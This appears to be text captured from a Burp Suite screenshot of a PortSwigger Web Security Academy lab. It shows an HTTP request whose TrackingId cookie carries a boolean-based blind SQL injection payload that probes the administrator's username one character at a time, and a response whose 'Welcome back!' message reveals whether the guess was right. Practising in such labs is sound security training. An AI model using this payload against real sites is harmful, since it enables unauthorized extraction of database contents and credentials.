 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ab0000c0497ce3b80f912f500f90056.web-security-academy.net
3 Cookie: TrackingId=foVr7LwB3ucIFgHH' and (select
substring(username, 1, 1) from users where
username='administrator' limit 1)='a'-- -; session=
LhS8R2PNyKlY8i9OzDjCMfcjPoQ7GmmK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search...
0 highlights
Response
Pretty Raw Hex Render \n
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
welcome back
1 match